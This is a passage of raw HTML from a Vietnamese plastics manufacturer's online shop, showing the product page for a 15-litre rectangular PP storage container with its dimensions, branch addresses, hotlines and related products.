href="https://nhuaphatthanh.com/thung-hoa-chat">Thùng hóa chất</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/thung-phuy-nhua">Thùng phuy nhựa</a></li><li><a href="https://nhuaphatthanh.com/thung-phuy-sat">Thùng phuy sắt</a></li><li><a href="https://nhuaphatthanh.com/xo-nhua">Xô nhựa/ Xô sơn</a></li><li><a href="https://nhuaphatthanh.com/can-nhua">Can nhựa</a></li><li><a href="https://nhuaphatthanh.com/tank-nhua-ibc">Tank IBC 1000L/ Bồn nhựa</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/long-thep">Lồng thép</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/long-thep-moi">Lồng thép mới sản xuất theo yêu cầu</a></li><li><a href="https://nhuaphatthanh.com/long-thep-cu">Lồng thép cũ 90%</a></li><li><a href="https://nhuaphatthanh.com/long-inox">Lồng Inox</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/nhua-danpla">Nhựa danpla</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/thung-nhua-danpla-thuong">Thùng nhựa danpla thường</a></li><li><a href="https://nhuaphatthanh.com/thung-nhua-danpla-chong-tinh-dien">Thùng nhựa danpla chống tĩnh điện</a></li><li><a href="https://nhuaphatthanh.com/tam-nhua-pp-danpla-thuong">Tấm nhựa danpla thường</a></li><li><a href="https://nhuaphatthanh.com/tam-nhua-danpla-chong-tinh-dien">Tấm nhựa danpla chống tĩnh điện</a></li><li><a href="https://nhuaphatthanh.com/phu-kien-thung-danpla">Phụ kiện thùng danpla</a></li></ul></li><li><a href="https://nhuaphatthanh.com/tin-tuc">Tin tức</a></li><li><a href="https://nhuaphatthanh.com/lien-he">Liên hệ</a></li></ul></div></div></nav></header><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="container"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://nhuaphatthanh.com">Trang chủ</a>&nbsp;&#47;&nbsp;<a href="https://nhuaphatthanh.com/thung-nhua">Thùng nhựa</a>&nbsp;&#47;&nbsp;<a href="https://nhuaphatthanh.com/thung-da-nang-co-nap">Thùng nhựa đa năng</a>&nbsp;&#47;&nbsp;Thùng chữ nhật 15 lít</nav><div class="woocommerce-notices-wrapper"></div><div id="product-4097" class="product type-product post-4097 status-publish first instock product_cat-thung-da-nang-co-nap product_cat-thung-nhua has-post-thumbnail featured shipping-taxable purchasable product-type-simple"><div class="section-top"><div class="gd_pro__image"><div class="row"><div class="col-md-6 col-12 image_gallery"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><figure class="woocommerce-product-gallery__wrapper"><div data-thumb="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-chu-nhat-15-lit-100x100.png" data-thumb-alt="thùng chữ nhật 15 lít" data-thumb-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-chu-nhat-15-lit-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-chu-nhat-15-lit-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-chu-nhat-15-lit-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-chu-nhat-15-lit-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-chu-nhat-15-lit-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-chu-nhat-15-lit-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-chu-nhat-15-lit.png 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-chu-nhat-15-lit.png"><img width="1000" height="1000" src="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-chu-nhat-15-lit.png" class="wp-post-image" alt="thùng chữ nhật 15 lít" data-caption="thùng chữ nhật 15 lít" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-chu-nhat-15-lit.png" data-large_image="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-chu-nhat-15-lit.png" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-chu-nhat-15-lit.png 1000w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-chu-nhat-15-lit-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-chu-nhat-15-lit-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-chu-nhat-15-lit-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-chu-nhat-15-lit-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-chu-nhat-15-lit-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-chu-nhat-15-lit-100x100.png 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></div></figure></div></div><div class="col-md-6 col-12 pro_info"><h1 class="product_title entry-title">Thùng chữ nhật 15 lít</h1><div class="summary entry-summary"><div class="product_meta">
<span class="sku_wrapper">Mã sản phẩm: <span class="sku">TCN-15L</span></span>
<span class="posted_in">Danh mục: <a href="https://nhuaphatthanh.com/thung-da-nang-co-nap" rel="tag">Thùng nhựa đa năng</a>, <a href="https://nhuaphatthanh.com/thung-nhua" rel="tag">Thùng nhựa</a></span></div><p class="price"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></p><p class="price_lh">Giá sản phẩm: <span>Liên hệ</span></p><ul><li><strong>Kích thước (cm)</strong>: Dài 46 X Rộng 32 X Cao 16</li><li><strong>Qui cách</strong>: 5 cái/Kiện</li><li><strong>Nguyên liệu</strong>: Nhựa PP</li><li><strong>Màu sắc</strong>: không màu</li></ul><p class="stock in-stock">Còn hàng</p><form class="cart" action="https://nhuaphatthanh.com/thung-chu-nhat-15-lit" method="post" enctype='multipart/form-data'><div class="quantity">
<label class="screen-reader-text" for="quantity_697e7f68550b1">Thùng chữ nhật 15 lít số lượng</label>
<input
type="number"
id="quantity_697e7f68550b1"
class="input-text qty text"
step="1"
min="1"
max=""
name="quantity"
value="1"
title="SL"
size="4"
placeholder=""
inputmode="numeric" /></div>
<button type="submit" name="add-to-cart" value="4097" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button></form><div class="product-share"><div class="cta_hotlinetv"><div class="cta_hotlinetv__title">
<i class="fas fa-headset"></i>
<span>Tư vấn miễn phí:<span></span></div><div class="cta_hotlinetv__wrap">
<a href="tel:0933.830.886">
<span class="_title">Hà Nội:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:0932.830.886">
<span class="_title">Đà nẵng:</span>
<span>0932.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:0931.830.886">
<span class="_title">HCM:</span>
<span>0931.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:0933.830.886">
<span class="_title">Hải Phòng:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:0933.830.886">
<span class="_title">Bình Dương:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:0933.830.886">
<span class="_title">Bắc Ninh:</span>
<span>0933.830.886</span>
</a></div></div></div></div></div></div></div></div><div class="section-bottom row"><div class="col-md-8 col-sm-12 col-12 gd_pro__tabs"><div class="woocommerce-tabs wc-tabs-wrapper"><ul class="tabs wc-tabs" role="tablist"><li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
<a href="#tab-description">
Mô tả sản phẩm					</a></li><li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
<a href="#tab-reviews">
Đánh giá					</a></li></ul><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><p><span style="font-size: 12pt;"><span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://nhuaphatthanh.com/thung-da-nang-co-nap">Thùng nhựa đa năng</a> </strong></span>dung tích 15 lít của Nhựa Phát Thành là một lựa chọn linh hoạt và tiện ích cho nhu cầu lưu trữ và vận chuyển hàng hóa. Với thiết kế chữ nhật và kích thước nhỏ gọn, sản phẩm này không chỉ tiết kiệm không gian mà còn dễ dàng sử dụng trong nhiều mục đích khác nhau. Chất liệu nhựa cao cấp giúp <span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://nhuaphatthanh.com/thung-nhua-hinh-chu-nhat">thùng nhựa chữ nhật</a></strong></span> này chịu được sự va đập và bảo vệ hàng hóa bên trong an toàn.</span></p><p><span style="font-size: 12pt;">Từ việc tổ chức đồ dùng gia đình, vận chuyển hàng hóa nhỏ lẻ đến các hoạt động ngoài trời, <span style="font-family: arial, helvetica, sans-serif;"><a href="https://nhuaphatthanh.com/thung-nhua-dung-do.html">thùng nhựa đựng đồ</a></span> này đều đáp ứng linh hoạt. Bên cạnh đó, tính năng tái sử dụng còn góp phần bảo vệ môi trường và tiết kiệm chi phí lâu dài.</span></p><div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-light-blue ez-toc-container-direction"><div class="ez-toc-title-container"><p class="ez-toc-title" style="cursor:inherit">Mục lục nội dung</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #222222;color:#222222" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #222222;color:#222222" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Thong_tin_lien_he" >Thông tin liên hệ</a></li></ul></nav></div><h2><span class="ez-toc-section" id="Thong_tin_lien_he"></span><span style="font-size: 18pt; font-family: arial, helvetica, sans-serif;"><b>Thông tin liên hệ</b></span><span class="ez-toc-section-end"></span></h2><p><span style="font-size: 12pt;">Tìm <span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><a href="https://nhuaphatthanh.com/thung-nhua-trong-suot.html">thùng nhựa trong</a></span> 15 lít giá rẻ chất lượng cao? Đến ngay công ty chúng tôi để được hưởng nhiều ưu đãi bất ngờ!</span></p><p><span style="font-size: 12pt;"><b>Công ty TNHH sản xuất và công nghiệp Nhựa Phát Thành</b></span></p><p><span style="font-size: 12pt;"><b>Nhà Máy:</b><span style="font-weight: 400;"> Cụm CN Quỳnh Côi &#8211; Quỳnh Phụ &#8211; Thái Bình</span></span></p><p><span style="font-size: 12pt;"><b>Kho Hà Nội:</b><span style="font-weight: 400;"> Lô F5, Đường CN02, KCN Từ Liêm, Hà Nội</span></span></p><p><span style="font-size: 12pt;"><b>Hotline:  </b><a href="tel:0933830886"><span style="font-weight: 400;">0933.830.886</span></a><span style="font-weight: 400;"> &#8211; </span><a href="tel:0932830886"><span style="font-weight: 400;">0932.830.886</span></a><span style="font-weight: 400;"> &#8211; </span><a href="tel:0931830886"><span style="font-weight: 400;">0931.830.886</span></a></span></p><p><span style="font-size: 12pt;"><b>Mail:</b><span style="font-weight: 400;"> kinhdoanh@nhuaphatthanh.com</span></span></p><p><span style="font-size: 12pt;"><b>Website:</b> <span style="font-weight: 400;">https://nhuaphatthanh.com/</span></span></p><blockquote><p>Khám phá thế giới <span style="font-size: 12pt;"><span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://nhuaphatthanh.com/thung-nhua-dac">thùng nhựa</a></strong></span></span> với hàng ngàn mẫu mã đa dạng tại Nhựa Phát Thành.</p></blockquote></div><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews"></div></div></div><div id="sidebar" class="col-md-4 col-sm-12 col-12 gd_pro__aside"><div class="widget"><div class="gd_widget"><div class="gd_widget__title">
<span class="gd_text">Hệ thống bán hàng</span></div><div class="gd_widget__content"><ul class="ht_banhang"><li><div class="ht_banhang__item"><div class="tp">TP. Hà Nội</div><p class="dc">Lô F5, Đường CN2, Q. Từ Liêm, TP. Hà Nội</p><div class="dt">
<a href="tel:0933.830.886">
<span class="_title">Hotline:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">ĐT:</span>
<span>02439.930.886</span>
</a></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<span>Email: </span>cskh@nhuaphatthanh.com										</a></div></li><li><div class="ht_banhang__item"><div class="tp">TP. Hồ Chí Minh</div><p class="dc">506/49/28/S, Lạc Long Quân, Phường 5, Quận 11, TP. HCM</p><div class="dt">
<a href="tel:0931.830.886">
<span class="_title">Hotline:</span>
<span>0931.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">ĐT:</span>
<span>02439.930.886</span>
</a></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<span>Email: </span>cskh@nhuaphatthanh.com										</a></div></li><li><div class="ht_banhang__item"><div class="tp">TP. Đà Nẵng</div><p class="dc">KCN Liên Chiểu, P. Hòa Hiệp Bắc, Q. Liên Chiểu, TP. Đà Nẵng</p><div class="dt">
<a href="tel:0932.830.886">
<span class="_title">Hotline:</span>
<span>0932.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">ĐT:</span>
<span>02439.930.886</span>
</a></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<span>Email: </span>cskh@nhuaphatthanh.com										</a></div></li><li><div class="ht_banhang__item"><div class="tp">TP. Hải Phòng</div><p class="dc">KCN Vsip, Xã Thủy Nguyên, H. Thủy Nguyên, TP. Hải Phòng</p><div class="dt">
<a href="tel:0933.830.886">
<span class="_title">Hotline:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">ĐT:</span>
<span>02439.930.886</span>
</a></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<span>Email: </span>cskh@nhuaphatthanh.com										</a></div></li><li><div class="ht_banhang__item"><div class="tp">TP. Thái Bình</div><p class="dc">Cụm CN Quỳnh Côi, H. Quỳnh Phụ, Tỉnh Thái Bình</p><div class="dt">
<a href="tel:0933.830.886">
<span class="_title">Hotline:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">ĐT:</span>
<span>02439.930.886</span>
</a></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<span>Email: </span>cskh@nhuaphatthanh.com										</a></div></li><li><div class="ht_banhang__item"><div class="tp">TP. Bắc Ninh</div><p class="dc">Khu CN Quế Võ, Tp. Bắc Ninh, Bắc Ninh</p><div class="dt">
<a href="tel:0933.830.886">
<span class="_title">Hotline:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">ĐT:</span>
<span>02439.930.886</span>
</a></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<span>Email: </span>cskh@nhuaphatthanh.com										</a></div></li><li><div class="ht_banhang__item"><div class="tp">TP. Đồng Nai</div><p class="dc">KCN Biên Hòa, TP. Biên Hòa, Tỉnh Biên Hòa</p><div class="dt">
<a href="tel:0931.830.886">
<span class="_title">Hotline:</span>
<span>0931.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">ĐT:</span>
<span>02439.930.886</span>
</a></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<span>Email: </span>cskh@nhuaphatthanh.com										</a></div></li><li><div class="ht_banhang__item"><div class="tp">TP. Bình Dương</div><p class="dc">KCN Sóng Thần, Thị xã Thủ Dầu 1, Tỉnh Bình Dương</p><div class="dt">
<a href="tel:0932.830.886">
<span class="_title">Hotline:</span>
<span>0932.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">ĐT:</span>
<span>02439.930.886</span>
</a></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<span>Email: </span>cskh@nhuaphatthanh.com										</a></div></li></ul></div></div></div></div></div><section class="related products"><div class="gd_related__title">
<span class="gd_text">Sản phẩm cùng danh mục</span></div><div id="load-products" class="gd__p_items products columns-5"><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/khay-nhua-size-s-40-60">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/10/hop-nhua-size-S-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hộp nhựa size S" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/10/hop-nhua-size-S-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/hop-nhua-size-S-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/hop-nhua-size-S-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/hop-nhua-size-S-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/hop-nhua-size-S-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/hop-nhua-size-S-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/hop-nhua-size-S.png 1000w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/khay-nhua-size-s-40-60" title="Khay nhựa Size S 60&#215;40 và 40&#215;60"><h3 class="gd_text">
Khay nhựa Size S 60&#215;40 và 40&#215;60</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/hop-do-c-flc">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/10/hop-do-c-FLC-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hộp đồ C ( FLC)" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/10/hop-do-c-FLC-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/hop-do-c-FLC-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/hop-do-c-FLC-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/hop-do-c-FLC-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/hop-do-c-FLC-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/hop-do-c-FLC-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/hop-do-c-FLC.png 1000w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/hop-do-c-flc" title="Hộp đồ C (FLC)"><h3 class="gd_text">
Hộp đồ C (FLC)</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"><span class="gd_featured onsale">Hot</span></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/thung-vuong-120-lit">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-vuong-120L-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="thùng đa năng có nắp" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-vuong-120L-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-vuong-120L-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-vuong-120L-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-vuong-120L-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-vuong-120L-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-vuong-120L-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-vuong-120L.png 1000w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/thung-vuong-120-lit" title="Thùng vuông 120 lít"><h3 class="gd_text">
Thùng vuông 120 lít</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"><span class="gd_featured onsale">Hot</span></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/thung-nhua-dung-quan-ao-220l">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-vuong-220l-1-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="thùng vuông 220 lít" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-vuong-220l-1-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-vuong-220l-1-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-vuong-220l-1-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-vuong-220l-1-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-vuong-220l-1-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-vuong-220l-1-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-vuong-220l-1.png 1000w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/thung-nhua-dung-quan-ao-220l" title="Thùng nhựa đựng quần áo 220l"><h3 class="gd_text">
Thùng nhựa đựng quần áo 220l</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"><span class="gd_featured onsale">Hot</span></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/thung-vuong-30-lit">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-vuong-30l-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="thùng đá vuông" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-vuong-30l-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-vuong-30l-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-vuong-30l-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-vuong-30l-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-vuong-30l-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-vuong-30l-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-vuong-30l.png 1000w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/thung-vuong-30-lit" title="Thùng vuông 30 lít"><h3 class="gd_text">
Thùng vuông 30 lít</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/thung-nhua-dung-do-co-banh-xe-140l">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2023/07/thung-nhua-dung-do-co-banh-xe-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thùng nhựa đựng đồ có bánh xe 140L" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2023/07/thung-nhua-dung-do-co-banh-xe-400x400.jpg 400w, https://nhuaphatthanh.com/wp-content/uploads/2023/07/thung-nhua-dung-do-co-banh-xe-300x300.jpg 300w, https://nhuaphatthanh.com/wp-content/uploads/2023/07/thung-nhua-dung-do-co-banh-xe-150x150.jpg 150w, https://nhuaphatthanh.com/wp-content/uploads/2023/07/thung-nhua-dung-do-co-banh-xe-768x768.jpg 768w, https://nhuaphatthanh.com/wp-content/uploads/2023/07/thung-nhua-dung-do-co-banh-xe-100x100.jpg 100w, https://nhuaphatthanh.com/wp-content/uploads/2023/07/thung-nhua-dung-do-co-banh-xe.jpg 800w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/thung-nhua-dung-do-co-banh-xe-140l" title="Thùng nhựa đựng đồ có bánh xe 140L"><h3 class="gd_text">
Thùng nhựa đựng đồ có bánh xe 140L</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/hop-do-b-flb">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/10/hop-do-B-FLB-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hộp đồ B ( FLB)" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/10/hop-do-B-FLB-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/hop-do-B-FLB-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/hop-do-B-FLB-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/hop-do-B-FLB-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/hop-do-B-FLB-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/hop-do-B-FLB-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/hop-do-B-FLB.png 1000w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/hop-do-b-flb" title="Hộp đồ B ( FLB)"><h3 class="gd_text">
Hộp đồ B ( FLB)</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"><span class="gd_featured onsale">Hot</span></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/thung-nhua-hs026-chong-tinh-dien-104">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-HS026-chong-tinh-dien-10-4-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thùng nhựa HS026 chống tĩnh điện 10^4" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-HS026-chong-tinh-dien-10-4-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-HS026-chong-tinh-dien-10-4-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-HS026-chong-tinh-dien-10-4-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-HS026-chong-tinh-dien-10-4-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-HS026-chong-tinh-dien-10-4-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-HS026-chong-tinh-dien-10-4-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-HS026-chong-tinh-dien-10-4.png 1000w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/thung-nhua-hs026-chong-tinh-dien-104" title="Thùng nhựa HS026 chống tĩnh điện 10^4"><h3 class="gd_text">
Thùng nhựa HS026 chống tĩnh điện 10^4</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"><span class="gd_featured onsale">Hot</span></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/thung-vuong-140-lit">
